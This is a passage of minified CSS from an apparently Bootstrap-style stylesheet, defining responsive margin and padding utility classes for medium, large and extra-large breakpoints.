y-md-16{margin-top:25rem!important}.mr-md-16,.mx-md-16{margin-right:25rem!important}.mb-md-16,.my-md-16{margin-bottom:25rem!important}.ml-md-16,.mx-md-16{margin-left:25rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:.75rem!important}.pt-md-3,.py-md-3{padding-top:.75rem!important}.pr-md-3,.px-md-3{padding-right:.75rem!important}.pb-md-3,.py-md-3{padding-bottom:.75rem!important}.pl-md-3,.px-md-3{padding-left:.75rem!important}.p-md-4{padding:1rem!important}.pt-md-4,.py-md-4{padding-top:1rem!important}.pr-md-4,.px-md-4{padding-right:1rem!important}.pb-md-4,.py-md-4{padding-bottom:1rem!important}.pl-md-4,.px-md-4{padding-left:1rem!important}.p-md-5{padding:1.5rem!important}.pt-md-5,.py-md-5{padding-top:1.5rem!important}.pr-md-5,.px-md-5{padding-right:1.5rem!important}.pb-md-5,.py-md-5{padding-bottom:1.5rem!important}.pl-md-5,.px-md-5{padding-left:1.5rem!important}.p-md-6{padding:2rem!important}.pt-md-6,.py-md-6{padding-top:2rem!important}.pr-md-6,.px-md-6{padding-right:2rem!important}.pb-md-6,.py-md-6{padding-bottom:2rem!important}.pl-md-6,.px-md-6{padding-left:2rem!important}.p-md-7{padding:2.5rem!important}.pt-md-7,.py-md-7{padding-top:2.5rem!important}.pr-md-7,.px-md-7{padding-right:2.5rem!important}.pb-md-7,.py-md-7{padding-bottom:2.5rem!important}.pl-md-7,.px-md-7{padding-left:2.5rem!important}.p-md-8{padding:3rem!important}.pt-md-8,.py-md-8{padding-top:3rem!important}.pr-md-8,.px-md-8{padding-right:3rem!important}.pb-md-8,.py-md-8{padding-bottom:3rem!important}.pl-md-8,.px-md-8{padding-left:3rem!important}.p-md-9{padding:4rem!important}.pt-md-9,.py-md-9{padding-top:4rem!important}.pr-md-9,.px-md-9{padding-right:4rem!important}.pb-md-9,.py-md-9{padding-bottom:4rem!important}.pl-md-9,.px-md-9{padding-left:4rem!important}.p-md-10{padding:5rem!important}.pt-md-10,.py-md-10{padding-top:5rem!important}.pr-md-10,.px-md-10{padding-right:5rem!important}.pb-md-10,.py-md-10{padding-bottom:5rem!important}.pl-md-10,.px-md-10{padding-left:5rem!important}.p-md-11{padding:6rem!important}.pt-md-11,.py-md-11{padding-top:6rem!important}.pr-md-11,.px-md-11{padding-right:6rem!important}.pb-md-11,.py-md-11{padding-bottom:6rem!important}.pl-md-11,.px-md-11{padding-left:6rem!important}.p-md-12{padding:8rem!important}.pt-md-12,.py-md-12{padding-top:8rem!important}.pr-md-12,.px-md-12{padding-right:8rem!important}.pb-md-12,.py-md-12{padding-bottom:8rem!important}.pl-md-12,.px-md-12{padding-left:8rem!important}.p-md-13{padding:10rem!important}.pt-md-13,.py-md-13{padding-top:10rem!important}.pr-md-13,.px-md-13{padding-right:10rem!important}.pb-md-13,.py-md-13{padding-bottom:10rem!important}.pl-md-13,.px-md-13{padding-left:10rem!important}.p-md-14{padding:12rem!important}.pt-md-14,.py-md-14{padding-top:12rem!important}.pr-md-14,.px-md-14{padding-right:12rem!important}.pb-md-14,.py-md-14{padding-bottom:12rem!important}.pl-md-14,.px-md-14{padding-left:12rem!important}.p-md-15{padding:16rem!important}.pt-md-15,.py-md-15{padding-top:16rem!important}.pr-md-15,.px-md-15{padding-right:16rem!important}.pb-md-15,.py-md-15{padding-bottom:16rem!important}.pl-md-15,.px-md-15{padding-left:16rem!important}.p-md-16{padding:25rem!important}.pt-md-16,.py-md-16{padding-top:25rem!important}.pr-md-16,.px-md-16{padding-right:25rem!important}.pb-md-16,.py-md-16{padding-bottom:25rem!important}.pl-md-16,.px-md-16{padding-left:25rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-.75rem!important}.mt-md-n3,.my-md-n3{margin-top:-.75rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.75rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.75rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.75rem!important}.m-md-n4{margin:-1rem!important}.mt-md-n4,.my-md-n4{margin-top:-1rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1rem!important}.m-md-n5{margin:-1.5rem!important}.mt-md-n5,.my-md-n5{margin-top:-1.5rem!important}.mr-md-n5,.mx-md-n5{margin-right:-1.5rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-1.5rem!important}.ml-md-n5,.mx-md-n5{margin-left:-1.5rem!important}.m-md-n6{margin:-2rem!important}.mt-md-n6,.my-md-n6{margin-top:-2rem!important}.mr-md-n6,.mx-md-n6{margin-right:-2rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-2rem!important}.ml-md-n6,.mx-md-n6{margin-left:-2rem!important}.m-md-n7{margin:-2.5rem!important}.mt-md-n7,.my-md-n7{margin-top:-2.5rem!important}.mr-md-n7,.mx-md-n7{margin-right:-2.5rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-2.5rem!important}.ml-md-n7,.mx-md-n7{margin-left:-2.5rem!important}.m-md-n8{margin:-3rem!important}.mt-md-n8,.my-md-n8{margin-top:-3rem!important}.mr-md-n8,.mx-md-n8{margin-right:-3rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-3rem!important}.ml-md-n8,.mx-md-n8{margin-left:-3rem!important}.m-md-n9{margin:-4rem!important}.mt-md-n9,.my-md-n9{margin-top:-4rem!important}.mr-md-n9,.mx-md-n9{margin-right:-4rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-4rem!important}.ml-md-n9,.mx-md-n9{margin-left:-4rem!important}.m-md-n10{margin:-5rem!important}.mt-md-n10,.my-md-n10{margin-top:-5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-5rem!important}.m-md-n11{margin:-6rem!important}.mt-md-n11,.my-md-n11{margin-top:-6rem!important}.mr-md-n11,.mx-md-n11{margin-right:-6rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-6rem!important}.ml-md-n11,.mx-md-n11{margin-left:-6rem!important}.m-md-n12{margin:-8rem!important}.mt-md-n12,.my-md-n12{margin-top:-8rem!important}.mr-md-n12,.mx-md-n12{margin-right:-8rem!important}.mb-md-n12,.my-md-n12{margin-bottom:-8rem!important}.ml-md-n12,.mx-md-n12{margin-left:-8rem!important}.m-md-n13{margin:-10rem!important}.mt-md-n13,.my-md-n13{margin-top:-10rem!important}.mr-md-n13,.mx-md-n13{margin-right:-10rem!important}.mb-md-n13,.my-md-n13{margin-bottom:-10rem!important}.ml-md-n13,.mx-md-n13{margin-left:-10rem!important}.m-md-n14{margin:-12rem!important}.mt-md-n14,.my-md-n14{margin-top:-12rem!important}.mr-md-n14,.mx-md-n14{margin-right:-12rem!important}.mb-md-n14,.my-md-n14{margin-bottom:-12rem!important}.ml-md-n14,.mx-md-n14{margin-left:-12rem!important}.m-md-n15{margin:-16rem!important}.mt-md-n15,.my-md-n15{margin-top:-16rem!important}.mr-md-n15,.mx-md-n15{margin-right:-16rem!important}.mb-md-n15,.my-md-n15{margin-bottom:-16rem!important}.ml-md-n15,.mx-md-n15{margin-left:-16rem!important}.m-md-n16{margin:-25rem!important}.mt-md-n16,.my-md-n16{margin-top:-25rem!important}.mr-md-n16,.mx-md-n16{margin-right:-25rem!important}.mb-md-n16,.my-md-n16{margin-bottom:-25rem!important}.ml-md-n16,.mx-md-n16{margin-left:-25rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:.75rem!important}.mt-lg-3,.my-lg-3{margin-top:.75rem!important}.mr-lg-3,.mx-lg-3{margin-right:.75rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.75rem!important}.ml-lg-3,.mx-lg-3{margin-left:.75rem!important}.m-lg-4{margin:1rem!important}.mt-lg-4,.my-lg-4{margin-top:1rem!important}.mr-lg-4,.mx-lg-4{margin-right:1rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1rem!important}.ml-lg-4,.mx-lg-4{margin-left:1rem!important}.m-lg-5{margin:1.5rem!important}.mt-lg-5,.my-lg-5{margin-top:1.5rem!important}.mr-lg-5,.mx-lg-5{margin-right:1.5rem!important}.mb-lg-5,.my-lg-5{margin-bottom:1.5rem!important}.ml-lg-5,.mx-lg-5{margin-left:1.5rem!important}.m-lg-6{margin:2rem!important}.mt-lg-6,.my-lg-6{margin-top:2rem!important}.mr-lg-6,.mx-lg-6{margin-right:2rem!important}.mb-lg-6,.my-lg-6{margin-bottom:2rem!important}.ml-lg-6,.mx-lg-6{margin-left:2rem!important}.m-lg-7{margin:2.5rem!important}.mt-lg-7,.my-lg-7{margin-top:2.5rem!important}.mr-lg-7,.mx-lg-7{margin-right:2.5rem!important}.mb-lg-7,.my-lg-7{margin-bottom:2.5rem!important}.ml-lg-7,.mx-lg-7{margin-left:2.5rem!important}.m-lg-8{margin:3rem!important}.mt-lg-8,.my-lg-8{margin-top:3rem!important}.mr-lg-8,.mx-lg-8{margin-right:3rem!important}.mb-lg-8,.my-lg-8{margin-bottom:3rem!important}.ml-lg-8,.mx-lg-8{margin-left:3rem!important}.m-lg-9{margin:4rem!important}.mt-lg-9,.my-lg-9{margin-top:4rem!important}.mr-lg-9,.mx-lg-9{margin-right:4rem!important}.mb-lg-9,.my-lg-9{margin-bottom:4rem!important}.ml-lg-9,.mx-lg-9{margin-left:4rem!important}.m-lg-10{margin:5rem!important}.mt-lg-10,.my-lg-10{margin-top:5rem!important}.mr-lg-10,.mx-lg-10{margin-right:5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:5rem!important}.ml-lg-10,.mx-lg-10{margin-left:5rem!important}.m-lg-11{margin:6rem!important}.mt-lg-11,.my-lg-11{margin-top:6rem!important}.mr-lg-11,.mx-lg-11{margin-right:6rem!important}.mb-lg-11,.my-lg-11{margin-bottom:6rem!important}.ml-lg-11,.mx-lg-11{margin-left:6rem!important}.m-lg-12{margin:8rem!important}.mt-lg-12,.my-lg-12{margin-top:8rem!important}.mr-lg-12,.mx-lg-12{margin-right:8rem!important}.mb-lg-12,.my-lg-12{margin-bottom:8rem!important}.ml-lg-12,.mx-lg-12{margin-left:8rem!important}.m-lg-13{margin:10rem!important}.mt-lg-13,.my-lg-13{margin-top:10rem!important}.mr-lg-13,.mx-lg-13{margin-right:10rem!important}.mb-lg-13,.my-lg-13{margin-bottom:10rem!important}.ml-lg-13,.mx-lg-13{margin-left:10rem!important}.m-lg-14{margin:12rem!important}.mt-lg-14,.my-lg-14{margin-top:12rem!important}.mr-lg-14,.mx-lg-14{margin-right:12rem!important}.mb-lg-14,.my-lg-14{margin-bottom:12rem!important}.ml-lg-14,.mx-lg-14{margin-left:12rem!important}.m-lg-15{margin:16rem!important}.mt-lg-15,.my-lg-15{margin-top:16rem!important}.mr-lg-15,.mx-lg-15{margin-right:16rem!important}.mb-lg-15,.my-lg-15{margin-bottom:16rem!important}.ml-lg-15,.mx-lg-15{margin-left:16rem!important}.m-lg-16{margin:25rem!important}.mt-lg-16,.my-lg-16{margin-top:25rem!important}.mr-lg-16,.mx-lg-16{margin-right:25rem!important}.mb-lg-16,.my-lg-16{margin-bottom:25rem!important}.ml-lg-16,.mx-lg-16{margin-left:25rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:.75rem!important}.pt-lg-3,.py-lg-3{padding-top:.75rem!important}.pr-lg-3,.px-lg-3{padding-right:.75rem!important}.pb-lg-3,.py-lg-3{padding-bottom:.75rem!important}.pl-lg-3,.px-lg-3{padding-left:.75rem!important}.p-lg-4{padding:1rem!important}.pt-lg-4,.py-lg-4{padding-top:1rem!important}.pr-lg-4,.px-lg-4{padding-right:1rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1rem!important}.pl-lg-4,.px-lg-4{padding-left:1rem!important}.p-lg-5{padding:1.5rem!important}.pt-lg-5,.py-lg-5{padding-top:1.5rem!important}.pr-lg-5,.px-lg-5{padding-right:1.5rem!important}.pb-lg-5,.py-lg-5{padding-bottom:1.5rem!important}.pl-lg-5,.px-lg-5{padding-left:1.5rem!important}.p-lg-6{padding:2rem!important}.pt-lg-6,.py-lg-6{padding-top:2rem!important}.pr-lg-6,.px-lg-6{padding-right:2rem!important}.pb-lg-6,.py-lg-6{padding-bottom:2rem!important}.pl-lg-6,.px-lg-6{padding-left:2rem!important}.p-lg-7{padding:2.5rem!important}.pt-lg-7,.py-lg-7{padding-top:2.5rem!important}.pr-lg-7,.px-lg-7{padding-right:2.5rem!important}.pb-lg-7,.py-lg-7{padding-bottom:2.5rem!important}.pl-lg-7,.px-lg-7{padding-left:2.5rem!important}.p-lg-8{padding:3rem!important}.pt-lg-8,.py-lg-8{padding-top:3rem!important}.pr-lg-8,.px-lg-8{padding-right:3rem!important}.pb-lg-8,.py-lg-8{padding-bottom:3rem!important}.pl-lg-8,.px-lg-8{padding-left:3rem!important}.p-lg-9{padding:4rem!important}.pt-lg-9,.py-lg-9{padding-top:4rem!important}.pr-lg-9,.px-lg-9{padding-right:4rem!important}.pb-lg-9,.py-lg-9{padding-bottom:4rem!important}.pl-lg-9,.px-lg-9{padding-left:4rem!important}.p-lg-10{padding:5rem!important}.pt-lg-10,.py-lg-10{padding-top:5rem!important}.pr-lg-10,.px-lg-10{padding-right:5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:5rem!important}.pl-lg-10,.px-lg-10{padding-left:5rem!important}.p-lg-11{padding:6rem!important}.pt-lg-11,.py-lg-11{padding-top:6rem!important}.pr-lg-11,.px-lg-11{padding-right:6rem!important}.pb-lg-11,.py-lg-11{padding-bottom:6rem!important}.pl-lg-11,.px-lg-11{padding-left:6rem!important}.p-lg-12{padding:8rem!important}.pt-lg-12,.py-lg-12{padding-top:8rem!important}.pr-lg-12,.px-lg-12{padding-right:8rem!important}.pb-lg-12,.py-lg-12{padding-bottom:8rem!important}.pl-lg-12,.px-lg-12{padding-left:8rem!important}.p-lg-13{padding:10rem!important}.pt-lg-13,.py-lg-13{padding-top:10rem!important}.pr-lg-13,.px-lg-13{padding-right:10rem!important}.pb-lg-13,.py-lg-13{padding-bottom:10rem!important}.pl-lg-13,.px-lg-13{padding-left:10rem!important}.p-lg-14{padding:12rem!important}.pt-lg-14,.py-lg-14{padding-top:12rem!important}.pr-lg-14,.px-lg-14{padding-right:12rem!important}.pb-lg-14,.py-lg-14{padding-bottom:12rem!important}.pl-lg-14,.px-lg-14{padding-left:12rem!important}.p-lg-15{padding:16rem!important}.pt-lg-15,.py-lg-15{padding-top:16rem!important}.pr-lg-15,.px-lg-15{padding-right:16rem!important}.pb-lg-15,.py-lg-15{padding-bottom:16rem!important}.pl-lg-15,.px-lg-15{padding-left:16rem!important}.p-lg-16{padding:25rem!important}.pt-lg-16,.py-lg-16{padding-top:25rem!important}.pr-lg-16,.px-lg-16{padding-right:25rem!important}.pb-lg-16,.py-lg-16{padding-bottom:25rem!important}.pl-lg-16,.px-lg-16{padding-left:25rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-.75rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-.75rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-.75rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-.75rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-.75rem!important}.m-lg-n4{margin:-1rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1rem!important}.m-lg-n5{margin:-1.5rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-1.5rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-1.5rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-1.5rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-1.5rem!important}.m-lg-n6{margin:-2rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-2rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-2rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-2rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-2rem!important}.m-lg-n7{margin:-2.5rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-2.5rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-2.5rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-2.5rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-2.5rem!important}.m-lg-n8{margin:-3rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-3rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-3rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-3rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-3rem!important}.m-lg-n9{margin:-4rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-4rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-4rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-4rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-4rem!important}.m-lg-n10{margin:-5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-5rem!important}.m-lg-n11{margin:-6rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-6rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-6rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-6rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-6rem!important}.m-lg-n12{margin:-8rem!important}.mt-lg-n12,.my-lg-n12{margin-top:-8rem!important}.mr-lg-n12,.mx-lg-n12{margin-right:-8rem!important}.mb-lg-n12,.my-lg-n12{margin-bottom:-8rem!important}.ml-lg-n12,.mx-lg-n12{margin-left:-8rem!important}.m-lg-n13{margin:-10rem!important}.mt-lg-n13,.my-lg-n13{margin-top:-10rem!important}.mr-lg-n13,.mx-lg-n13{margin-right:-10rem!important}.mb-lg-n13,.my-lg-n13{margin-bottom:-10rem!important}.ml-lg-n13,.mx-lg-n13{margin-left:-10rem!important}.m-lg-n14{margin:-12rem!important}.mt-lg-n14,.my-lg-n14{margin-top:-12rem!important}.mr-lg-n14,.mx-lg-n14{margin-right:-12rem!important}.mb-lg-n14,.my-lg-n14{margin-bottom:-12rem!important}.ml-lg-n14,.mx-lg-n14{margin-left:-12rem!important}.m-lg-n15{margin:-16rem!important}.mt-lg-n15,.my-lg-n15{margin-top:-16rem!important}.mr-lg-n15,.mx-lg-n15{margin-right:-16rem!important}.mb-lg-n15,.my-lg-n15{margin-bottom:-16rem!important}.ml-lg-n15,.mx-lg-n15{margin-left:-16rem!important}.m-lg-n16{margin:-25rem!important}.mt-lg-n16,.my-lg-n16{margin-top:-25rem!important}.mr-lg-n16,.mx-lg-n16{margin-right:-25rem!important}.mb-lg-n16,.my-lg-n16{margin-bottom:-25rem!important}.ml-lg-n16,.mx-lg-n16{margin-left:-25rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:.75rem!important}.mt-xl-3,.my-xl-3{margin-top:.75rem!important}.mr-xl-3,.mx-xl-3{margin-right:.75rem!important}.mb-xl-3,.my-xl-3{margin-bottom:.75rem!important}.ml-xl-3,.mx-xl-3{margin-left:.75rem!important}.m-xl-4{margin:1rem!important}.mt-xl-4,.my-xl-4{margin-top:1rem!important}.mr-xl-4,.mx-xl-4{margin-right:1rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1rem!important}.ml-xl-4,.mx-xl-4{margin-left:1rem!important}.m-xl-5{margin:1.5rem!important}.mt-xl-5,.my-xl-5{margin-top:1.5rem!important}.mr-xl-5,.mx-xl-5{margin-right:1.5rem!important}.mb-xl-5,.my-xl-5{margin-bottom:1.5rem!important}.ml-xl-5,.mx-xl-5{margin-left:1.5rem!important}.m-xl-6{margin:2rem!important}.mt-xl-6,.my-xl-6{margin-top:2rem!important}.mr-xl-6,.mx-xl-6{margin-right:2rem!important}.mb-xl-6,.my-xl-6{margin-bottom:2rem!important}.ml-xl-6,.mx-xl-6{margin-left:2rem!important}.m-xl-7{margin:2.5rem!important}.mt-xl-7,.my-xl-7{margin-top:2.5rem!important}.mr-xl-7,.mx-xl-7{margin-right:2.5rem!important}.mb-xl-7,.my-xl-7{margin-bottom:2.5rem!important}.ml-xl-7,.mx-xl-7{margin-left:2.5rem!important}.m-xl-8{margin:3rem!important}.mt-xl-8,.my-xl-8{margin-top:3rem!important}.mr-xl-8,.mx-xl-8{margin-right:3rem!important}.mb-xl-8,.my-xl-8{margin-bottom:3rem!important}.ml-xl-8,.mx-xl-8{margin-left:3rem!important}.m-xl-9{margin:4rem!important}.mt-xl-9,.my-xl-9{margin-top:4rem!important}.mr-xl-9,.mx-xl-9{margin-right:4rem!important}.mb-xl-9,.my-xl-9{margin-bottom:4rem!important}.ml-xl-9,.mx-xl-9{margin-left:4rem!important}.m-xl-10{margin:5rem!important}.mt-xl-10,.my-xl-10{margin-top:5rem!important}.mr-xl-10,.mx-xl-10{margin-right:5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:5rem!important}.ml-xl-10,.mx-xl-10{margin-left:5rem!important}.m-xl-11{margin:6rem!important}.mt-xl-11,.my-xl-11{margin-top:6rem!important}.mr-xl-11,.mx-xl-11{margin-right:6rem!important}.mb-xl-11,.my-xl-11{margin-bottom:6rem!important}.ml-xl-11,.mx-xl-11{margin-left:6rem!important}.m-xl-12{margin:8rem!important}.mt-xl-12,.my-xl-12{margin-top:8rem!important}.mr-xl-12,.mx-xl-12{margin-right:8rem!important}.mb-xl-12,.my-xl-12{margin-bottom:8rem!important}.ml-xl-12,.mx-xl-12{margin-left:8rem!important}.m-xl-13{margin:10rem!important}.mt-xl-13,.my-xl-13{margin-top:10rem!important}.mr-xl-13,.mx-xl-13{margin-right:10rem!important}.mb-xl-13,.my-xl-13{margin-bottom:10rem!important}.ml-xl-13,.mx-xl-13{margin-left:10rem!important}.m-xl-14{margin:12rem!important}.mt-xl-14,.my-xl-14{margin-top:12rem!important}.mr-xl-14,.mx-xl-14{margin-right:12rem!important}.mb-xl-14,.my-xl-14{margin-bottom:12rem!important}.ml-xl-14,.mx-xl-14{margin-left:12rem!important}.m-xl-15{margin:16rem!important}.mt-xl-15,.my-xl-15{margin-top:16rem!important}.mr-xl-15,.mx-xl-15{margin-right:16rem!important}.mb-xl-15,.my-xl-15{margin-bottom:16rem!important}.ml-xl-15,.mx-xl-15{margin-left:16rem!important}.m-xl-16{margin:25rem!important}.mt-xl-16,.my-xl-16{margin-top:25rem!important}.mr-xl-16,.mx-xl-16{margin-right:25rem!important}.mb-xl-16,.my-xl-16{margin-bottom:25rem!important}.ml-xl-16,.mx-xl-16{margin-left:25rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:.75rem!important}.pt-xl-3,.py-xl-3{padding-top:.75rem!important}.pr-xl-3,.px-xl-3{padding-right:.75rem!important}.pb-xl-3,.py-xl-3{padding-bottom:.75rem!important}.pl-xl-3,.px-xl-3{padding-left:.75rem!important}.p-xl-4{padding:1rem!important}.pt-xl-4,.py-xl-4{padding-top:1rem!important}.pr-xl-4,.px-xl-4{padding-right:1rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1rem!important}.pl-xl-4,.px-xl-4{padding-left:1rem!important}.p-xl-5{padding:1.5rem!important}.pt-xl-5,.py-xl-5{padding-top:1.5rem!important}.pr-xl-5,.px-xl-5{padding-right:1.5rem!important}.pb-xl-5,.py-xl-5{padding-bottom:1.5rem!important}.pl-xl-5,.px-xl-5{padding-left:1.5rem!important}.p-xl-6{padding:2rem!important}.pt-xl-6,.py-xl-6{padding-top:2rem!important}.pr-xl-6,.px-xl-6{padding-right:2rem!important}.pb-xl-6,.py-xl-6{padding-bottom:2rem!important}.pl-xl-6,.px-xl-6{padding-left:2rem!important}.p-xl-7{padding:2.5rem!important}.pt-xl-7,.py-xl-7{padding-top:2.5rem!important}.pr-xl-7,.px-xl-7{padding-right:2.5rem!important}.pb-xl-7,.py-xl-7{padding-bottom:2.5rem!important}.pl-xl-7,.px-xl-7{